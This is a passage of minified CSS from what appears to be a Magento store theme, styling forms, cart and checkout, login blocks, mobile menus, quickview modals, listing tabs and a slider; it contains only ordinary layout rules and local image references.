select.mage-error,body textarea.mage-error{border-style:dashed}body select{background:url(../images/select-icon.png) no-repeat right center #fff;box-shadow:none !important;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:''}body .radio,body .checkbox{display:inline;top:2px;outline:none !important}body input[type="checkbox"]{position:relative}body .radio{top:0}body input[type="radio"],body input[type="checkbox"]{outline:none !important}body legend,body .legend{border:none}body .fieldset>.field{margin-bottom:20px}body .fieldset>.field:not(.choice)>.label{width:100%;float:none;text-align:left;font-weight:normal;margin-bottom:7px}body .fieldset>.field:not(.choice)>.control{float:none;width:100%}body .fieldset>.field.choice:before,body .fieldset>.field.no-label:before{float:none;padding:0;width:100%}body .abs-margin-for-forms-desktop,body .fieldset .legend,body .column:not(.sidebar-main) form .actions-toolbar,body .column:not(.sidebar-additional) form .actions-toolbar,body .login-container .fieldset:after{margin-left:0}body .message.info{font-size:100%;line-height:1.6em}.page-product-downloadable .product-options-bottom,.page-product-downloadable .product-options-wrapper{float:none !important;width:100% !important}.page-product-downloadable .product-options-bottom .price-box{margin-top:30px;clear:both;display:block}.fotorama-item .fotorama__dot{width:8px;height:8px}.review-form{max-width:100%}.page-title{font-size:250%;font-weight:normal;margin-bottom:30px;color:#222222}.page-wrapper .cart.table-wrapper .actions-toolbar>.action:focus,.page-wrapper .cart.table-wrapper .actions-toolbar>.action:active,.page-wrapper .cart.table-wrapper .action-gift:focus,.page-wrapper .cart.table-wrapper .action-gift:active,.page-wrapper .action-gift:focus,.page-wrapper .action-gift:active{border:1px solid #ddd}.page-wrapper .cart.table-wrapper .product-image-wrapper .product-image-photo{max-width:unset}.page-wrapper .opc-progress-bar-item>span:after{line-height:26px}.page-wrapper .login-container .block-customer-login .block-title,.page-wrapper .login-container .block-new-customer .block-title{font-size:150%;border:none;margin-bottom:0;padding-bottom:10px}.page-wrapper .login-container .block-customer-login .block-content,.page-wrapper .login-container .block-new-customer .block-content{border:1px solid #ddd;background-color:#f8f8f8;padding:20px;min-height:350px}.page-wrapper .login-container .block-customer-login .block-content>.field>.control,.page-wrapper .login-container .block-new-customer .block-content>.field>.control{width:100%}.page-wrapper .password-strength-meter{margin-top:10px}.page-wrapper .fieldset.create.info{float:left;width:49%}.page-wrapper .fieldset.create.account{float:right;width:49%}.page-wrapper .form.password.reset,.page-wrapper .form.send.confirmation,.page-wrapper .form.password.forget,.page-wrapper .form.create.account{width:100%}.page-wrapper .block-cart-failed .action.continue,.page-wrapper .cart-container .form-cart .action.continue{font-family:inherit;border-radius:0;-webkit-border-radius:0}.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{font-size:100%;line-height:inherit;padding:0 20px}.cart.table-wrapper .actions-toolbar>.action,.cart.table-wrapper .action-gift,.cart-container .action.clear,.cart-container .action.update,.action-gift{height:30px;line-height:30px;font-family:inherit;-webkit-appearance:none}.cart.table-wrapper .actions-toolbar>.action:after,.cart.table-wrapper .action-gift:after,.cart-container .action.clear:after,.cart-container .action.update:after,.cart.table-wrapper .actions-toolbar>.action:before,.cart.table-wrapper .action-gift:before,.cart-container .action.clear:before,.cart-container .action.update:before,.action-gift:after,.action-gift:before{line-height:30px !important}.cart-container .action.clear{display:none !important}.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:100%;font-weight:normal}.cart-totals{border:none;padding-top:0}.cart-summary .block>.title{padding:7px 30px 7px 0}.cart-summary .block>.title:after{top:7px}mark,.mark{background-color:transparent}.cart-summary{top:auto !important}.opc-sidebar{margin:0 0 20px 0}.opc-sidebar .modal-header{border:none;padding:0}.opc-sidebar .modal-content{border:none;box-shadow:none;-webkit-box-shadow:none}.opc-sidebar .minicart-items .product-item-details{padding:0;margin-left:110px}.opc-sidebar .opc-block-summary .items-in-cart>.title strong{font-size:100% !important}.opc-wrapper .fieldset>.field.required>label:after,.opc-wrapper .fieldset>.field._required>label:after{margin-left:5px;top:5px}.opc-block-shipping-information .shipping-information-title .action-edit{top:-10px}.opc-block-shipping-information{padding:15px 0}.block-reorder ol{list-style:none;margin:0;padding:0}.block-reorder ol .product-item-name{font-weight:normal}.customer-account-create .actions-toolbar{clear:both}.block-reorder .actions-toolbar{max-width:100%}.products-grid.wishlist{margin-left:-15px;margin-right:-15px}.wishlist-index-index .products-grid .product-item{width:33.333% !important;margin:0 !important;float:left;padding:15px !important}.wishlist-index-index .products-grid .product-item .product-item-info{padding:10px;width:100%;border:1px solid #ddd}.wishlist-index-index .form-wishlist-items .actions-toolbar>.primary .action{padding:10px 15px;border:1px solid #ddd}.checkout-container .authentication-wrapper{margin-top:10px}.checkout-container .authentication-wrapper button,.checkout-container .authentication-wrapper .cart.table-wrapper .actions-toolbar>.action,.checkout-container .authentication-wrapper .action-gift{border:1px solid #ddd;background-color:#eee;text-decoration:none;padding:10px 15px;color:#333}.checkout-container .authentication-wrapper .authentication-dropdown{width:290px;right:0;left:auto}.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap{padding:20px;background:#fff}.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-header{display:none}.checkout-container .authentication-wrapper .authentication-dropdown .modal-inner-wrap .modal-content{border:none;box-shadow:none;-webkit-box-shadow:none}.checkout-container .authentication-wrapper .block-authentication .actions-toolbar>.secondary{padding-top:4px}.checkout-container .authentication-wrapper .block-authentication .actions-toolbar>.primary .action{padding:7px 15px}.table-checkout-shipping-method{width:100% !important}.table-comparison .cell.remove{text-align:inherit}.table-comparison .product-item-actions,.table-comparison .price-box,.table-comparison .product.rating,.table-comparison .product-item-name{clear:both}.table-comparison .price-box{display:table}.table-comparison .price-box .special-price .price{font-size:116.67%}.table-comparison .product-item-actions .actions-primary,.table-comparison .product-item-actions .secondary-addto-links.actions-secondary{display:inline-block}.table-comparison .product-item-actions .secondary-addto-links.actions-secondary .towishlist{margin:0 10px}.table-comparison .product-item-actions .secondary-addto-links.actions-secondary .towishlist:before{content:'\f004';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.form-wishlist-items .actions-toolbar{clear:both}.catalog-product-compare-index .comparison.headings{display:none}.table-comparison .cell{width:200px}select::-ms-expand{display:none}.hidden{display:none}.container-logo{padding-top:30px}.action.primary:focus,button:focus,.cart.table-wrapper .actions-toolbar>.action:focus,.action-gift:focus{outline:none}th.col,td.col{width:auto;max-width:unset}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{z-index:200}.block-menu .menu-wrap li{position:relative}.block-menu .menu-wrap li:hover>ul{display:block}.block-menu .menu-wrap>li .submenu-wrap{display:none;padding:0;background-color:#fff;position:absolute;top:0;left:100%;border:1px solid #ddd;min-width:200px;margin-top:-1px}.block-menu .btn-showsub{cursor:pointer;position:absolute;right:10px;top:14px;display:block;width:20px;height:20px;text-align:center;line-height:20px;z-index:10}.block-menu .btn-showsub:before{content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.block-menu .btn-showsub.active:before{content:'\f106';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.loading-content{background:url(../images/loading.svg) no-repeat center center / 30px auto;min-height:100px}.lazyload{display:block;background:url(../images/loading.gif) no-repeat center center / 30px auto;min-height:30px;margin-left:auto;margin-right:auto}.product-image-wrapper{height:auto;overflow:visible}.product-image-photo{position:static}.price-to .old-price{display:none}.page-wrapper .breadcrumbs{padding:15px 0;margin:0}.page-wrapper .breadcrumbs .items{color:inherit}.page-wrapper .breadcrumbs .items a{text-decoration:none !important}.page-wrapper .breadcrumbs .items strong{font-weight:normal}.primary-title{background:url(../images/bg-title-block.png) repeat-x left bottom;padding-bottom:12px;margin-bottom:20px}.primary-title h2{font-size:183.33%;color:#222222;font-weight:normal;margin:0}.cms-no-route .page-title-wrapper{display:none}.banner-image a{position:relative;display:inline-block;overflow:hidden}.banner-image a:before{content:"";display:inline-block;width:100%;height:100%;position:absolute;left:0;top:0;background-color:rgba(0,0,0,0.15);z-index:10;transform:rotate(-45deg) scale(.5);-webkit-transform:rotate(-45deg) scale(.5);-ms-transform:rotate(-45deg) scale(.5);opacity:0;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.banner-image a:hover:before{transform:rotate(0deg) scale(1);-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);opacity:1}#sm-totop{color:#fff;display:inline-block;width:40px;height:40px;line-height:40px;text-align:center;font-size:14px;position:fixed;right:30px;bottom:190px;z-index:555;overflow:hidden}#sm-totop:before{background:rgba(0,0,0,0.3);content:"";display:inline-block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1;transition:.1s;-moz-transition:.1s;-webkit-transition:.1s;transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0)}#sm-totop:hover:before{transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.mfp-preloader{width:50px;height:50px;background-color:#fff;position:fixed;top:50%;left:50%;margin-top:-25px;margin-left:-25px;border-radius:100%;z-index:99999;-webkit-animation:sk-scaleout 1s infinite ease-in-out;animation:sk-scaleout 1s infinite ease-in-out}@-webkit-keyframes sk-scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@keyframes sk-scaleout{0%{-webkit-transform:scale(0);transform:scale(0)}100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}}.smqv-content{margin:20px}.smqv-content .product-info-stock-sku{padding-top:15px}.smqv-content .page-title-wrapper h1{margin:0 0 20px 0}.minicart-items .product.options.list dt{clear:left;display:inline-block}.minicart-items .product.options.list dd{display:inline-block;margin-right:15px}.mfp-container.mfp-ajax-holder.mfp-s-ready .mfp-content{background-color:#fff;width:84%;max-width:1000px;height:80%;overflow-y:auto}.mfp-container.mfp-ajax-holder.mfp-s-ready .mfp-content .product.media{margin:0 !important}.mfp-container.mfp-ajax-holder.mfp-s-ready .mfp-content .fotorama__nav__shaft{top:0 !important}.mfp-container.mfp-ajax-holder.mfp-s-ready .mfp-content .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.mfp-container.mfp-ajax-holder.mfp-s-ready .mfp-content .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{display:block !important}.mfp-container.mfp-ajax-holder.mfp-s-ready .mfp-content .fotorama__stage__shaft{border:none !important}.fotorama--fullscreen{z-index:2000 !important}.navigation-mobile-container{display:none}.nav-mobile-container{position:relative}.nav-mobile-container .navigation-mobile>ul{list-style:none;margin:0;padding:0}.btn-mobile{display:inline-block;vertical-align:middle}.btn-mobile .button-mobile{display:inline-block;overflow:hidden;font-size:28px;text-align:center;color:#fff;cursor:pointer}.navigation-mobile{background-color:#fff;padding:20px;box-shadow:0px 3px 2px rgba(0,0,0,0.1);-webkit-box-shadow:0px 3px 2px rgba(0,0,0,0.1)}.navigation-mobile>ul>li{border-bottom:1px solid #ddd;position:relative;margin-bottom:0}.navigation-mobile>ul>li:last-child{border-bottom:none}.navigation-mobile>ul>li>a{display:block;text-transform:uppercase;padding:10px 0}.navigation-mobile>ul>li ul{display:none;padding-left:10px}.navigation-mobile>ul>li ul li{position:relative;margin-bottom:0}.navigation-mobile>ul>li ul li a{display:block;padding:10px 0}.navigation-mobile .touch-button{display:inline-block;width:20px;height:20px;background-color:#5c5c5c;position:absolute;right:0;top:10px;line-height:20px;text-align:center;cursor:pointer;z-index:10025}.navigation-mobile .touch-button:before{content:'\f067';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:10px;color:#fff}.navigation-mobile .touch-button.active:before{content:'\f068';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:10px}.navigation-mobile .touch-button span{display:none}.collapse-type .navigation-mobile{display:none;position:absolute;z-index:10020;top:100%;width:100%}.sidebar-type .navigation-mobile{position:fixed;top:0;left:-250px;width:250px;height:100%;overflow-y:scroll;z-index:10020;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.navbar-active{overflow:hidden}.navbar-active .btn-mobile .button-mobile.active:before{content:"";position:fixed;left:0;top:0;display:block;width:100%;height:100%;background:rgba(0,0,0,0.3);z-index:10010}.navbar-active .sidebar-type .navigation-mobile{left:0}.cartquickpro-catalog_product-view .page-wrapper>.page-main{padding:0}.cartquickpro-catalog_product-view .col2-layout>.container>.row>div{flex:auto;width:100%;max-width:100%}.cartquickpro-catalog_product-view .product-reviews-summary .reviews-actions{display:none !important}.cartquickpro-catalog_product-view .breadcrumbs,.cartquickpro-catalog_product-options .breadcrumbs{display:none !important}.cartquickpro-catalog_product-view .page-wrapper,.cartquickpro-catalog_product-options .page-wrapper{min-height:auto;padding-bottom:20px}.cartquickpro-catalog_product-view .page-wrapper>.page-main,.cartquickpro-catalog_product-options .page-wrapper>.page-main{padding:0}.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading{width:200px;height:100px;padding:0}.cartquickpro-catalog-product-view:not(.fotorama__fullscreen){height:auto !important}.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-header,.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-content,.modal-popup.smcqp-modal-popup .modal-inner-wrap.smcqp-loading .modal-footer{padding:0;margin:0}.cartquickpro-catalog-product-options .breadcrumbs{display:none !important}.smcqp-modal-popup .loading-mask{position:absolute}.smcqp-modal-popup .loading-mask{position:absolute}.smcqp-modal-popup .loading-mask .loader>img{position:absolute}.modal-popup .modal-inner-wrap.smcqp-loading #smcqp-container{min-height:95px}.modal-popup .modal-inner-wrap.smcqp-loading header,.modal-popup .modal-inner-wrap.smcqp-loading footer{display:none}.modal-popup.smcqp-confirm .modal-inner-wrap,.modal-inner-wrap.report-messages,.modal-inner-wrap.smcqp-options{width:420px}.modal-slide.smcqp-modal-popup .action-close{padding:5px;margin-top:0}.modal-slide.smcqp-modal-popup .modal-header{border:none}.modal-popup.smcqp-modal-popup .modal-inner-wrap{margin:2.5rem auto}.modal-slide.smcqp-modal-popup .modal-header .action-close span{display:none}.smcqp-actions{border-top:2px solid #eee;margin-top:15px;padding-top:15px;text-align:center}.smcqp-actions .smcqp-btn,.smcqp-actions .smcqp-continue{color:#fff;outline:none;cursor:pointer;display:inline-block;padding:10px 20px;text-decoration:none;margin:0;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.smcqp-actions .smcqp-btn:hover,.smcqp-actions .smcqp-continue:hover{background-color:#333 !important}.smcqp-actions .smcqp-continue:after{display:none}.smcqp-actions .smcqp-continue.spcqp-count:after{display:inline-block}.smcqp-actions .smcqp-continue.spcqp-count:after{content:" (" attr(data-count) ")"}.smcqp-actions .smcqp-btn{display:none}.smcqp-actions .smcqp-btn.smcqp-open{display:inline-block}.smcqp-actions .smcqp-btn:not(:last-child){margin-left:15px}.smcqp-messages{margin:0 0 10px;padding:12px 20px 12px 45px;position:relative;display:block}.smcqp-messages.msg-success{color:#006400;background:#e5efe5 none repeat scroll 0 0}.smcqp-messages.msg-error{color:#e02b27;background:#fae5e5 none repeat scroll 0 0}.smcqp-messages::before{display:inline-block;font-family:"luma-icons";font-size:24px;font-weight:normal;left:0;line-height:24px;margin:-12px 0 0;overflow:hidden;position:absolute;text-align:center;top:50%;vertical-align:middle;width:45px}.smcqp-messages.msg-success,.smcqp-messages.msg-error{text-align:center;padding:12px}.smcqp-messages.msg-success:before,.smcqp-messages.msg-error:before{display:none}.cartquickpro-catalog-product-view .page-wrapper,.cartquickpro-catalog-product-view .columns{display:block}.smcqp-modal-popup .modal-inner-wrap{max-width:1024px;background:#fff !important}.cartquickpro-catalog-product-view .container{width:100%;padding:0}.cartquickpro-catalog-product-view .container .row{margin:0}.cartquickpro-catalog-product-view .container .row .col-lg-9.col-md-9{width:100%;max-width:100%;flex:unset}.cartquickpro-catalog-product-view .page-wrapper>.page-main{padding:0}.smcqp-modal-popup .modal-content{padding:10px !important;min-height:115px;-webkit-overflow-scrolling:touch}.list-filter-products .quickview-handler{display:none !important}.cartquickpro-catalog-product-view .page-main{margin:0 !important}.cartquickpro-catalog-product-view .product-info-main{padding-top:0 !important}.cartquickpro-catalog-product-view .breadcrumbs{display:none !important}.cartquickpro-cart-configure .page-wrapper>.page-main{padding:0 !important}.cartquickpro-cart-configure .page-wrapper>.page-main .product-info-main{padding:0 !important}.cartquickpro-catalog-product-view .product-info-stock-sku{margin-bottom:20px}.cartquickpro-catalog-product-view .product-reviews-summary{display:none !important}.cartquickpro-catalog-product-view .product-social-links{margin-top:20px !important}.cartquickpro-catalog-product-options .page-wrapper>.page-main{padding:0;margin:0 !important}.cartquickpro-catalog-product-options .page-wrapper .product-info-main{padding:0 !important}.modal-popup .modal-footer{margin-top:1px}.wishlist-index-index .products-grid .product-item .quickview-handler{display:none !important}.cartquickpro-catalog-product-view:not(.fotorama__fullscreen) .fotorama__stage__shaft{border:none !important}.smcqp-modal-popup .modal-footer{padding-top:10px;padding-bottom:10px;border:none !important}.smcqp-modal-popup .modal-footer button,.smcqp-modal-popup .modal-footer .cart.table-wrapper .actions-toolbar>.action,.smcqp-modal-popup .modal-footer .action-gift{display:none}.smcqp-modal-popup.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%;min-height:inherit}.smcqp-modal-popup.modal-popup.modal-slide .modal-inner-wrap{transform:translateY(-200%);-webkit-transform:translateY(-200%);-ms-transform:translateY(-200%)}.smcqp-modal-popup.modal-popup.modal-slide._show .modal-inner-wrap{transform:translateY(0px);-webkit-transform:translateY(0px);-ms-transform:translateY(0px)}@media all and (max-width:1280px){.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap{position:fixed;height:auto}}@media all and (max-width:1024px){body._has-modal{overflow-y:hidden;overflow-x:hidden !important;position:fixed}}@media all and (max-width:800px){.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading){width:80%}.modal-popup.modal-slide.smcqp-modal-popup{left:0}.modal-slide.smcqp-modal-popup .action-close{margin-top:-2px}}@media all and (max-width:480px){.modal-popup.modal-slide.smcqp-modal-popup .modal-inner-wrap:not(.smcqp-loading){width:95%}.modal-popup.smcqp-confirm .modal-inner-wrap,.modal-inner-wrap.report-messages,.modal-inner-wrap.smcqp-options{width:350px}.smcqp-actions .smcqp-btn,.smcqp-actions .smcqp-continue{padding:10px 10px}.smcqp-actions .smcqp-btn{margin-left:5px}}@media all and (max-width:360px){.smcqp-actions .smcqp-btn.smcqp-open,.smcqp-actions .smcqp-continue{display:block;margin:0}.smcqp-actions .smcqp-continue{margin-bottom:5px}}.sm-listing-tabs{margin:0;overflow:hidden;padding:0}.sm-listing-tabs.slider-type .products.wrapper.products-grid{margin-left:0;margin-right:0}.sm-listing-tabs.slider-type .products.wrapper.products-grid .product-item{width:100% !important}.sm-listing-tabs.ltabs-loading-first{background:transparent url("../images/loader-1.gif") no-repeat scroll center center;display:block;max-width:100%;min-height:300px;padding:0;position:relative;width:100%;z-index:0}.sm-listing-tabs.ltabs-loading-first *{display:none;opacity:0}.acd-btn-add{float:left}.sm-listing-tabs .ltabs-wrap{margin:0;overflow:hidden;padding:0}.sm-listing-tabs .ltabs-tabs-container ul{list-style:outside none none;margin:0;padding:0}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs{display:block}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs li{cursor:pointer;display:inline-block}.sm-listing-tabs .add-loadmore{float:right;margin-left:10px;margin-top:2px}.sm-listing-tabs .loaded .add-loadmore{display:none}.sm-listing-tabs .ltabs-wrap .ltabs-items-container{margin:0;overflow:hidden;padding:0}.sm-listing-tabs .ltabs-items-container .ltabs-items{display:none;margin:0;overflow:hidden;padding:0;width:100%}.sm-listing-tabs .ltabs-items-container .ltabs-items-inner{margin:0;overflow:hidden;padding:0;width:100%}.sm-listing-tabs .ltabs-items-container .ltabs-items-selected{display:block}.sm-listing-tabs .ltabs-items-container .ltabs-item-wrap{box-shadow:0 0 0 #000;margin:0;opacity:0;padding:0}.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item{box-shadow:0 0 0 #000;float:left;margin-bottom:20px;opacity:0}.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner{margin:0 10px}.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image{border:1px solid #e9e9e9;margin-bottom:10px;overflow:hidden}.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img{width:100%}.sm-listing-tabs .ltabs-items-container .ltabs-items .ltabs-item .item-inner .item-image img:hover{opacity:0.7;transform:scale(1.1, 1.1)}.sm-listing-tabs .ltabs-items .ltabs-loading{background:transparent url("../images/loader-1.gif") no-repeat scroll center center;display:block;max-width:100%;min-height:300px;padding:0;position:relative;width:100%;z-index:0}.sm-listing-tabs .ltabs-items-container .ltabs-loadmore{display:block;margin:0 auto;overflow:hidden;text-align:center;border-top:1px solid #ddd;border-bottom:1px solid #ddd}.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn{cursor:pointer;display:inline-block;text-transform:uppercase;font-size:116.67%;padding:15px 0}.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn .ltabs-image-loading{background:transparent url("../images/301.gif") no-repeat scroll center center;display:none;height:22px;margin-right:10px;vertical-align:middle;width:22px}.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn::after{content:attr(data-label)}.sm-listing-tabs .ltabs-items.ltabs-process .ltabs-loadmore{display:none}.sm-listing-tabs .ltabs-items-container.show-slider .new-box{top:1px}.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item{box-shadow:none}.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-item .item-inner .item-image{box-sizing:border-box}.sm-listing-tabs .ltabs-item{width:100%}.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item{opacity:1}.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner{margin:0}.sm-listing-tabs .ltabs-items-container.show-slider .ltabs-items .ltabs-item .item-inner .ltabs-detail{padding-top:10px}.sm-listing-tabs .ltabs-items-container.show-slider{margin:0 10px}.sm-listing-tabs .ltabs-items-container.show-slider .owl-theme .owl-controls{position:static}.cf::before,.cf::after{content:" ";display:table}.cf::after{clear:both}.sm-listing-tabs .deals-countdown .deals-time{display:inline-block;width:25%;text-align:center}.sm-listing-tabs .deals-countdown .num-time{font-weight:bold;font-size:20px}.sm-listing-tabs .deals-countdown .title-time{font-weight:normal}.sm-listing-tabs .owl-dots{counter-reset:dots}.sm-listing-tabs .owl-dot:before{counter-increment:dots;content:counter(dots)}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select{display:none}.sm-listing-tabs div[data-liffect] .product-item{opacity:0;position:relative;animation-duration:.3s;animation-timing-function:ease;animation-fill-mode:both}.sm-listing-tabs div[data-liffect="fadeIn"].play .product-item{animation-name:fadeIn}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@media (max-width:767px){.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap{position:relative;padding:10px;margin-bottom:30px;background:#fff;border:1px solid #ddd;cursor:pointer;outline:none;text-align:left !important}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li{margin:0 !important;padding:10px !important;float:none;display:block;font-size:100% !important;border-bottom:1px solid #ddd !important;border-top:none !important;border-left:none !important;border-right:no;color:#666 !important}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.tab-sel,.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:hover{color:#222 !important}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:last-child{border:none}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:before{display:none !important}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-current-select{display:inline;text-transform:uppercase;font-size:12px;color:#333;font-weight:normal}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap:after{content:"";width:0;height:0;position:absolute;right:15px;top:50%;margin-top:-3px;border-width:6px 6px 0 6px;border-style:solid;border-color:#666 transparent}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs{opacity:0;position:absolute;top:140%;left:0;right:0;background:white;border:1px solid #ddd;font-weight:normal;list-style:none;pointer-events:none}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:after{content:"";width:0;height:0;position:absolute;bottom:100%;right:15px;border-width:0 6px 6px 6px;border-style:solid;border-color:#fff transparent}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs:before{content:"";width:0;height:0;position:absolute;bottom:100%;right:13px;border-width:0 8px 8px 8px;border-style:solid;border-color:rgba(0,0,0,0.1) transparent}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li.active::after{display:none}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap .ltabs-tabs li:last-of-type span{border:none}.sm-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.active .ltabs-tabs{opacity:1;pointer-events:auto;z-index:50}}.sm-searchbox-content{position:relative}.sm-searchbox-content .field.searchbox #searchbox{height:44px;border:1px solid #e5e5e5;padding-left:190px;padding-right:50px}.sm-searchbox-content .field.searchbox .searchbox-cat{background:url(../images/select-dropdown.png) no-repeat center right;border:none;height:44px;color:#222;font-family:inherit;padding-left:10px;position:absolute;padding-right:35px;left:0;right:0;width:164px;border-right:1px solid #e5e5e5;border-radius:0;-webkit-border-radius:0}.sm-searchbox-content .actions .btn-searchbox{position:absolute;width:54px;height:44px;line-height:44px;padding:0;top:0;right:0;opacity:1;color:#fff;border:none;border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0}.sm-searchbox-content .actions .btn-searchbox:before{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.sm-searchbox-content .actions .btn-searchbox span{display:none}.sm-searchbox-popular .sm-searchbox-popular-title{display:inline-block;vertical-align:top}.sm-searchbox-popular .sm-searchbox-keyword{display:inline-block;vertical-align:top}.sm-searchbox-popular .sm-searchbox-keyword ul{list-style:none;margin:0;padding:0}.sm-searchbox-popular .sm-searchbox-keyword ul li{display:inline-block;margin:0}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-invisible-blank-slide{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight 